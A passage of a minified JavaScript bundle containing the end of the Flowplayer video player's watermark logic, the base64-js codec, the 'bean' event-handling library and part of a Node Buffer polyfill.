o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],a=0;a<o.length&&(r=n.video.src.indexOf("://"+o[a].reverse().join(".")),-1===r);a++);if(/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var s={display:"block",position:"absolute",left:"16px",bottom:"70px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var u in s)s.hasOwnProperty(u)&&(p.style[u]=s[u]);n.load.ed=i(p)&&(7===v||g.parentNode==t||g.parentNode==d),n.load.ed||n.pause()}else p.style.display="none"})}})},{"./engine/embed":2,"./engine/flash":3,"./engine/html5":4,"./ext/airplay":5,"./ext/analytics":6,"./ext/chromecast":7,"./ext/cuepoint":8,"./ext/embed":9,"./ext/facebook":11,"./ext/fullscreen":12,"./ext/keyboard":13,"./ext/menu":14,"./ext/message":15,"./ext/mobile":16,"./ext/playlist":17,"./ext/qsel":18,"./ext/share":20,"./ext/subtitle":21,"./ext/support":22,"./ext/twitter":23,"./ext/ui":24,"./flowplayer":28,"es5-shim":35}],30:[function(e,t,n){"use strict";function r(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===e[t-2]?2:"="===e[t-1]?1:0}function o(e){return 3*e.length/4-r(e)}function i(e){var t,n,o,i,a,s,u=e.length;a=r(e),s=new f(3*u/4-a),o=a>0?u-4:u;var l=0;for(t=0,n=0;o>t;t+=4,n+=3)i=c[e.charCodeAt(t)]<<18|c[e.charCodeAt(t+1)]<<12|c[e.charCodeAt(t+2)]<<6|c[e.charCodeAt(t+3)],s[l++]=i>>16&255,s[l++]=i>>8&255,s[l++]=255&i;return 2===a?(i=c[e.charCodeAt(t)]<<2|c[e.charCodeAt(t+1)]>>4,s[l++]=255&i):1===a&&(i=c[e.charCodeAt(t)]<<10|c[e.charCodeAt(t+1)]<<4|c[e.charCodeAt(t+2)]>>2,s[l++]=i>>8&255,s[l++]=255&i),s}function a(e){return l[e>>18&63]+l[e>>12&63]+l[e>>6&63]+l[63&e]}function s(e,t,n){for(var r,o=[],i=t;n>i;i+=3)r=(e[i]<<16)+(e[i+1]<<8)+e[i+2],o.push(a(r));return o.join("")}function u(e){for(var t,n=e.length,r=n%3,o="",i=[],a=16383,u=0,c=n-r;c>u;u+=a)i.push(s(e,u,u+a>c?c:u+a));return 1===r?(t=e[n-1],o+=l[t>>2],o+=l[t<<4&63],o+="=="):2===r&&(t=(e[n-2]<<8)+e[n-1],o+=l[t>>10],o+=l[t>>4&63],o+=l[t<<2&63],o+="="),i.push(o),i.join("")}n.byteLength=o,n.toByteArray=i,n.fromByteArray=u;for(var l=[],c=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p=0,h=d.length;h>p;++p)l[p]=d[p],c[d.charCodeAt(p)]=p;c["-".charCodeAt(0)]=62,c["_".charCodeAt(0)]=63},{}],31:[function(t,n,r){!function(t,r,o){"undefined"!=typeof n&&n.exports?n.exports=o():"function"==typeof e&&e.amd?e(o):r[t]=o()}("bean",this,function(e,t){e=e||"bean",t=t||this;var n,r=window,o=t[e],i=/[^\.]*(?=\..*)\.|.*/,a=/\..*/,s="addEventListener",u="removeEventListener",l=document||{},c=l.documentElement||{},f=c[s],d=f?s:"attachEvent",p={},h=Array.prototype.slice,g=function(e,t){return e.split(t||" ")},v=function(e){return"string"==typeof e},m=function(e){return"function"==typeof e},y="click dblclick mouseup mousedown contextmenu mousewheel mousemultiwheel DOMMouseScroll mouseover mouseout mousemove selectstart selectend keydown keypress keyup orientationchange focus blur change reset select submit load unload beforeunload resize move DOMContentLoaded readystatechange message error abort scroll ",b="show input invalid touchstart touchmove touchend touchcancel gesturestart gesturechange gestureend textinput readystatechange pageshow pagehide popstate hashchange offline online afterprint beforeprint dragstart dragenter dragover dragleave drag drop dragend loadstart progress suspend emptied stalled loadmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate play pause ratechange volumechange cuechange checking noupdate downloading cached updateready obsolete ",w=function(e,t,n){for(n=0;n<t.length;n++)t[n]&&(e[t[n]]=1);return e}({},g(y+(f?b:""))),E=function(){var e="compareDocumentPosition"in c?function(e,t){return t.compareDocumentPosition&&16===(16&t.compareDocumentPosition(e))}:"contains"in c?function(e,t){return t=9===t.nodeType||t===window?c:t,t!==e&&t.contains(e)}:function(e,t){for(;e=e.parentNode;)if(e===t)return 1;return 0},t=function(t){var n=t.relatedTarget;return n?n!==this&&"xul"!==n.prefix&&!/document/.test(this.toString())&&!e(n,this):null==n};return{mouseenter:{base:"mouseover",condition:t},mouseleave:{base:"mouseout",condition:t},mousewheel:{base:/Firefox/.test(navigator.userAgent)?"DOMMouseScroll":"mousewheel"}}}(),x=function(){var e=g("altKey attrChange attrName bubbles cancelable ctrlKey currentTarget detail eventPhase getModifierState isTrusted metaKey relatedNode relatedTarget shiftKey srcElement target timeStamp type view which propertyName"),t=e.concat(g("button buttons clientX clientY dataTransfer fromElement offsetX offsetY pageX pageY screenX screenY toElement")),n=t.concat(g("wheelDelta wheelDeltaX wheelDeltaY wheelDeltaZ axis")),o=e.concat(g("char charCode key keyCode keyIdentifier keyLocation location")),i=e.concat(g("data")),a=e.concat(g("touches targetTouches changedTouches scale rotation")),s=e.concat(g("data origin source")),u=e.concat(g("state")),f=/over|out/,d=[{reg:/key/i,fix:function(e,t){return t.keyCode=e.keyCode||e.which,o}},{reg:/click|mouse(?!(.*wheel|scroll))|menu|drag|drop/i,fix:function(e,n,r){return n.rightClick=3===e.which||2===e.button,n.pos={x:0,y:0},e.pageX||e.pageY?(n.clientX=e.pageX,n.clientY=e.pageY):(e.clientX||e.clientY)&&(n.clientX=e.clientX+l.body.scrollLeft+c.scrollLeft,n.clientY=e.clientY+l.body.scrollTop+c.scrollTop),f.test(r)&&(n.relatedTarget=e.relatedTarget||e[("mouseover"==r?"from":"to")+"Element"]),t}},{reg:/mouse.*(wheel|scroll)/i,fix:function(){return n}},{reg:/^text/i,fix:function(){return i}},{reg:/^touch|^gesture/i,fix:function(){return a}},{reg:/^message$/i,fix:function(){return s}},{reg:/^popstate$/i,fix:function(){return u}},{reg:/.*/,fix:function(){return e}}],p={},h=function(e,t,n){if(arguments.length&&(e=e||((t.ownerDocument||t.document||t).parentWindow||r).event,this.originalEvent=e,this.isNative=n,this.isBean=!0,e)){var o,i,a,s,u,l=e.type,c=e.target||e.srcElement;if(this.target=c&&3===c.nodeType?c.parentNode:c,n){if(u=p[l],!u)for(o=0,i=d.length;i>o;o++)if(d[o].reg.test(l)){p[l]=u=d[o].fix;break}for(s=u(e,this,l),o=s.length;o--;)!((a=s[o])in this)&&a in e&&(this[a]=e[a])}}};return h.prototype.preventDefault=function(){this.originalEvent.preventDefault?this.originalEvent.preventDefault():this.originalEvent.returnValue=!1},h.prototype.stopPropagation=function(){this.originalEvent.stopPropagation?this.originalEvent.stopPropagation():this.originalEvent.cancelBubble=!0},h.prototype.stop=function(){this.preventDefault(),this.stopPropagation(),this.stopped=!0},h.prototype.stopImmediatePropagation=function(){this.originalEvent.stopImmediatePropagation&&this.originalEvent.stopImmediatePropagation(),this.isImmediatePropagationStopped=function(){return!0}},h.prototype.isImmediatePropagationStopped=function(){return this.originalEvent.isImmediatePropagationStopped&&this.originalEvent.isImmediatePropagationStopped()},h.prototype.clone=function(e){var t=new h(this,this.element,this.isNative);return t.currentTarget=e,t},h}(),T=function(e,t){return f||t||e!==l&&e!==r?e:c},C=function(){var e=function(e,t,n,r){var o=function(n,o){return t.apply(e,r?h.call(o,n?0:1).concat(r):o)},i=function(n,r){return t.__beanDel?t.__beanDel.ft(n.target,e):r},a=n?function(e){var t=i(e,this);return n.apply(t,arguments)?(e&&(e.currentTarget=t),o(e,arguments)):void 0}:function(e){return t.__beanDel&&(e=e.clone(i(e))),o(e,arguments)};return a.__beanDel=t.__beanDel,a},t=function(t,n,r,o,i,a,s){var u,l=E[n];"unload"==n&&(r=I(D,t,n,r,o)),l&&(l.condition&&(r=e(t,r,l.condition,a)),n=l.base||n),this.isNative=u=w[n]&&!!t[d],this.customType=!f&&!u&&n,this.element=t,this.type=n,this.original=o,this.namespaces=i,this.eventType=f||u?n:"propertychange",this.target=T(t,u),this[d]=!!this.target[d],this.root=s,this.handler=e(t,r,null,a)};return t.prototype.inNamespaces=function(e){var t,n,r=0;if(!e)return!0;if(!this.namespaces)return!1;for(t=e.length;t--;)for(n=this.namespaces.length;n--;)e[t]==this.namespaces[n]&&r++;return e.length===r},t.prototype.matches=function(e,t,n){return!(this.element!==e||t&&this.original!==t||n&&this.handler!==n)},t}(),M=function(){var e={},t=function(n,r,o,i,a,s){var u=a?"r":"$";if(r&&"*"!=r){var l,c=0,f=e[u+r],d="*"==n;if(!f)return;for(l=f.length;l>c;c++)if((d||f[c].matches(n,o,i))&&!s(f[c],f,c,r))return}else for(var p in e)p.charAt(0)==u&&t(n,p.substr(1),o,i,a,s)},n=function(t,n,r,o){var i,a=e[(o?"r":"$")+n];if(a)for(i=a.length;i--;)if(!a[i].root&&a[i].matches(t,r,null))return!0;return!1},r=function(e,n,r,o){var i=[];return t(e,n,r,null,o,function(e){return i.push(e)}),i},o=function(t){var n=!t.root&&!this.has(t.element,t.type,null,!1),r=(t.root?"r":"$")+t.type;return(e[r]||(e[r]=[])).push(t),
n},i=function(n){t(n.element,n.type,null,n.handler,n.root,function(t,n,r){return n.splice(r,1),t.removed=!0,0===n.length&&delete e[(t.root?"r":"$")+t.type],!1})},a=function(){var t,n=[];for(t in e)"$"==t.charAt(0)&&(n=n.concat(e[t]));return n};return{has:n,get:r,put:o,del:i,entries:a}}(),N=function(e){n=arguments.length?e:l.querySelectorAll?function(e,t){return t.querySelectorAll(e)}:function(){throw new Error("Bean: No selector engine installed")}},A=function(e,t){if(f||!t||!e||e.propertyName=="_on"+t){var n=M.get(this,t||e.type,null,!1),r=n.length,o=0;for(e=new x(e,this,!0),t&&(e.type=t);r>o&&!e.isImmediatePropagationStopped();o++)n[o].removed||n[o].handler.call(this,e)}},j=f?function(e,t,n){e[n?s:u](t,A,!1)}:function(e,t,n,r){var o;n?(M.put(o=new C(e,r||t,function(t){A.call(e,t,r)},A,null,null,!0)),r&&null==e["_on"+r]&&(e["_on"+r]=0),o.target.attachEvent("on"+o.eventType,o.handler)):(o=M.get(e,r||t,A,!0)[0],o&&(o.target.detachEvent("on"+o.eventType,o.handler),M.del(o)))},I=function(e,t,n,r,o){return function(){r.apply(this,arguments),e(t,n,o)}},D=function(e,t,n,r){var o,i,s=t&&t.replace(a,""),u=M.get(e,s,null,!1),l={};for(o=0,i=u.length;i>o;o++)n&&u[o].original!==n||!u[o].inNamespaces(r)||(M.del(u[o]),!l[u[o].eventType]&&u[o][d]&&(l[u[o].eventType]={t:u[o].eventType,c:u[o].type}));for(o in l)M.has(e,l[o].t,null,!1)||j(e,l[o].t,!1,l[o].c)},L=function(e,t){var r=function(t,r){for(var o,i=v(e)?n(e,r):e;t&&t!==r;t=t.parentNode)for(o=i.length;o--;)if(i[o]===t)return t},o=function(e){var n=r(e.target,this);n&&t.apply(n,arguments)};return o.__beanDel={ft:r,selector:e},o},S=f?function(e,t,n){var o=l.createEvent(e?"HTMLEvents":"UIEvents");o[e?"initEvent":"initUIEvent"](t,!0,!0,r,1),n.dispatchEvent(o)}:function(e,t,n){n=T(n,e),e?n.fireEvent("on"+t,l.createEventObject()):n["_on"+t]++},k=function(e,t,n){var r,o,s,u,l=v(t);if(l&&t.indexOf(" ")>0){for(t=g(t),u=t.length;u--;)k(e,t[u],n);return e}if(o=l&&t.replace(a,""),o&&E[o]&&(o=E[o].base),!t||l)(s=l&&t.replace(i,""))&&(s=g(s,".")),D(e,o,n,s);else if(m(t))D(e,null,t);else for(r in t)t.hasOwnProperty(r)&&k(e,r,t[r]);return e},P=function(e,t,r,o){var s,u,l,c,f,v,y;{if(void 0!==r||"object"!=typeof t){for(m(r)?(f=h.call(arguments,3),o=s=r):(s=o,f=h.call(arguments,4),o=L(r,s,n)),l=g(t),this===p&&(o=I(k,e,t,o,s)),c=l.length;c--;)y=M.put(v=new C(e,l[c].replace(a,""),o,s,g(l[c].replace(i,""),"."),f,!1)),v[d]&&y&&j(e,v.eventType,!0,v.customType);return e}for(u in t)t.hasOwnProperty(u)&&P.call(this,e,u,t[u])}},O=function(e,t,n,r){return P.apply(null,v(n)?[e,n,t,r].concat(arguments.length>3?h.call(arguments,5):[]):h.call(arguments))},z=function(){return P.apply(p,arguments)},U=function(e,t,n){var r,o,s,u,l,c=g(t);for(r=c.length;r--;)if(t=c[r].replace(a,""),(u=c[r].replace(i,""))&&(u=g(u,".")),u||n||!e[d])for(l=M.get(e,t,null,!1),n=[!1].concat(n),o=0,s=l.length;s>o;o++)l[o].inNamespaces(u)&&l[o].handler.apply(e,n);else S(w[t],t,e);return e},R=function(e,t,n){for(var r,o,i=M.get(t,n,null,!1),a=i.length,s=0;a>s;s++)i[s].original&&(r=[e,i[s].type],(o=i[s].handler.__beanDel)&&r.push(o.selector),r.push(i[s].original),P.apply(null,r));return e},Y={on:P,add:O,one:z,off:k,remove:k,clone:R,fire:U,Event:x,setSelectorEngine:N,noConflict:function(){return t[e]=o,this}};if(r.attachEvent){var _=function(){var e,t=M.entries();for(e in t)t[e].type&&"unload"!==t[e].type&&k(t[e].element,t[e].type);r.detachEvent("onunload",_),r.CollectGarbage&&r.CollectGarbage()};r.attachEvent("onunload",_)}return N(),Y})},{}],32:[function(e,t,n){(function(t){"use strict";function r(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}function o(){return a.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function i(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return a.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=a.prototype):(null===e&&(e=new a(t)),e.length=t),e}function a(e,t,n){if(!(a.TYPED_ARRAY_SUPPORT||this instanceof a))return new a(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return c(this,e)}return s(this,e,t,n)}function s(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?p(e,t,n,r):"string"==typeof t?f(e,t,n):h(e,t)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(0>e)throw new RangeError('"size" argument must not be negative')}function l(e,t,n,r){return u(t),0>=t?i(e,t):void 0!==n?"string"==typeof r?i(e,t).fill(n,r):i(e,t).fill(n):i(e,t)}function c(e,t){if(u(t),e=i(e,0>t?0:0|g(t)),!a.TYPED_ARRAY_SUPPORT)for(var n=0;t>n;++n)e[n]=0;return e}function f(e,t,n){if(("string"!=typeof n||""===n)&&(n="utf8"),!a.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|m(t,n);e=i(e,r);var o=e.write(t,n);return o!==r&&(e=e.slice(0,o)),e}function d(e,t){var n=t.length<0?0:0|g(t.length);e=i(e,n);for(var r=0;n>r;r+=1)e[r]=255&t[r];return e}function p(e,t,n,r){if(t.byteLength,0>n||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r),a.TYPED_ARRAY_SUPPORT?(e=t,e.__proto__=a.prototype):e=d(e,t),e}function h(e,t){if(a.isBuffer(t)){var n=0|g(t.length);return e=i(e,n),0===e.length?e:(t.copy(e,0,0,n),e)}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||J(t.length)?i(e,0):d(e,t);if("Buffer"===t.type&&$(t.data))return d(e,t.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function g(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function v(e){return+e!=e&&(e=0),a.alloc(+e)}function m(e,t){if(a.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return H(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return W(e).length;default:if(r)return H(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||0>t)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),0>=n)return"";if(n>>>=0,t>>>=0,t>=n)return"";for(e||(e="utf8");;)switch(e){case"hex":return k(this,t,n);case"utf8":case"utf-8":return I(this,t,n);case"ascii":return L(this,t,n);case"latin1":case"binary":return S(this,t,n);case"base64":return j(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function b(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function w(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:-2147483648>n&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),0>n&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(0>n){if(!o)return-1;n=0}if("string"==typeof t&&(t=a.from(t,r)),a.isBuffer(t))return 0===t.length?-1:E(e,t,n,r,o);if("number"==typeof t)return t=255&t,a.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):E(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function E(e,t,n,r,o){function i(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}var a=1,s=e.length,u=t.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}var l;if(o){var c=-1;for(l=n;s>l;l++)if(i(e,l)===i(t,-1===c?0:l-c)){if(-1===c&&(c=l),l-c+1===u)return c*a}else-1!==c&&(l-=l-c),c=-1}else for(n+u>s&&(n=s-u),l=n;l>=0;l--){for(var f=!0,d=0;u>d;d++)if(i(e,l+d)!==i(t,d)){f=!1;break}if(f)return l}return-1}function x(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r),r>o&&(r=o)):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;r>a;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return Q(H(t,e.length-n),e,n,r)}function C(e,t,n,r){return Q(V(t),e,n,r)}function M(e,t,n,r){return C(e,t,n,r)}function N(e,t,n,r){return Q(W(t),e,n,r)}function A(e,t,n,r){return Q(X(t,e.length-n),e,n,r)}function j(e,t,n){return 0===t&&n===e.length?q.fromByteArray(e):q.fromByteArray(e.slice(t,n))}function I(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;n>o;){var i=e[o],a=null,s=i>239?4:i>223?3:i>191?2:1;if(n>=o+s){var u,l,c,f;switch(s){case 1:128>i&&(a=i);break;case 2:u=e[o+1],128===(192&u)&&(f=(31&i)<<6|63&u,f>127&&(a=f));break;case 3:u=e[o+1],l=e[o+2],128===(192&u)&&128===(192&l)&&(f=(15&i)<<12|(63&u)<<6|63&l,f>2047&&(55296>f||f>57343)&&(a=f));break;case 4:u=e[o+1],l=e[o+2],c=e[o+3],128===(192&u)&&128===(192&l)&&128===(192&c)&&(f=(15&i)<<18|(63&u)<<12|(63&l)<<6|63&c,f>65535&&1114112>f&&(a=f))}}null===a?(a=65533,s=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),o+=s}return D(r)}function D(e){var t=e.length;if(ee>=t)return String.fromCharCode.apply(String,e);for(var n="",r=0;t>r;)n+=String.fromCharCode.apply(String,e.slice(r,r+=ee));return n}function L(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(127&e[o]);return r}function S(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;n>o;++o)r+=String.fromCharCode(e[o]);return r}function k(e,t,n){var r=e.length;(!t||0>t)&&(t=0),(!n||0>n||n>r)&&(n=r);for(var o="",i=t;n>i;++i)o+=F(e[i]);return o}function P(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function O(e,t,n){if(e%1!==0||0>e)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function z(e,t,n,r,o,i){if(!a.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||i>t)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function U(e,t,n,r){0>t&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);i>o;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function R(e,t,n,r){0>t&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);i>o;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function Y(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(0>n)throw new RangeError("Index out of range")}function _(e,t,n,r,o){return o||Y(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),K.write(e,t,n,r,23,4),n+4}function G(e,t,n,r,o){return o||Y(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),K.write(e,t,n,r,52,8),n+8}function Z(e){if(e=B(e).replace(te,""),e.length<2)return"";for(;e.length%4!==0;)e+="=";return e}function B(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function F(e){return 16>e?"0"+e.toString(16):e.toString(16)}function H(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],a=0;r>a;++a){if(n=e.charCodeAt(a),n>55295&&57344>n){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(56320>n){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,128>n){if((t-=1)<0)break;i.push(n)}else if(2048>n){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(65536>n){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(1114112>n))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function V(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function X(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function W(e){return q.toByteArray(Z(e))}function Q(e,t,n,r){for(var o=0;r>o&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function J(e){return e!==e}var q=e("base64-js"),K=e("ieee754"),$=e("isarray");n.Buffer=a,n.SlowBuffer=v,n.INSPECT_MAX_BYTES=50,a.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:r(),n.kMaxLength=o(),a.poolSize=8192,a._augment=function(e){return e.__proto__=a.prototype,e},a.from=function(e,t,n){return s(null,e,t,n)},a.TYPED_ARRAY_SUPPORT&&(a.prototype.__proto__=Uint8Array.prototype,a.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&a[Symbol.species]===a&&Object.defineProperty(a,Symbol.species,{value:null,configurable:!0})),a.alloc=function(e,t,n){return l(null,e,t,n)},a.allocUnsafe=function(e){return c(null,e)},a.allocUnsafeSlow=function(e){return c(null,e)},a.isBuffer=function(e){return!(null==e||!e._isBuffer)},a.compare=function(e,t){if(!a.isBuffer(e)||!a.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);i>o;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return r>n?-1:n>r?1:0},a.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(e,t){if(!$(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return a.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=a.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var i=e[n];if(!a.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(r,o),o+=i.length}return r},a.byteLength=m,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;e>t;t+=2)b(this,t,t+1);return this},a.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;e>t;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},a.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;e>t;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},a.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?I(this,0,e):y.apply(this,arguments)},a.prototype.equals=function(e){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e?!0:0===a.compare(this,e)},a.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,t).match(/.{2}/g).join(" "),this.length>t&&(e+=" ... ")),"<Buffer "+e+">"},a.prototype.compare=function(e,t,n,r,o){if(!a.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),0>t||n>e.length||0>r||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(t>>>=0,n>>>=0,r>>>=0,o>>>=0,this===e)return 0;for(var i=o-r,s=n-t,u=Math.min(i,s),l=this.slice(r,o),c=e.slice(t,n),f=0;u>f;++f)if(l[f]!==c[f]){i=l[f],s=c[f];break}return s>i?-1:i>s?1:0},a.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},a.prototype.indexOf=function(e,t,n){return w(this,e,t,n,!0)},a.prototype.lastIndexOf=function(e,t,n){return w(this,e,t,n,!1)},a.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t=0|t,isFinite(n)?(n=0|n,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(0>n||0>t)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return x(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return C(this,e,t,n);case"latin1":case"binary":return M(this,e,t,n);case"base64":return N(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var ee=4096;a.prototype.slice=function(e,t){var n=this.length;e=~~e,t=void 0===t?n:~~t,0>e?(e+=n,0>e&&(e=0)):e>n&&(e=n),0>t?(t+=n,0>t&&(t=0)):t>n&&(t=n),e>t&&(t=e);var r;if(a.TYPED_ARRAY_SUPPORT)r=this.subarray(e,t),r.__proto__=a.prototype;else{var o=t-e;r=new a(o,void 0);for(var i=0;o>i;++i)r[i]=this[i+e]}return r},a.prototype.readUIntLE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},a.prototype.readUIntBE=function(e,t,n){e=0|e,t=0|t,n||O(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},a.prototype.readUInt8=function(e,t){return t||O(e,1,this.length),this[e]},a.prototype.readUInt16LE=function(e,t){return t||O(e,2,this.length),this[e]|this[e+1]<<8},a.prototype.readUInt16BE=function(e,t){return t||O(e,2,this.length),this[e]<<8|this[e+1]},a.prototype.readUInt32LE=function(e,t){return 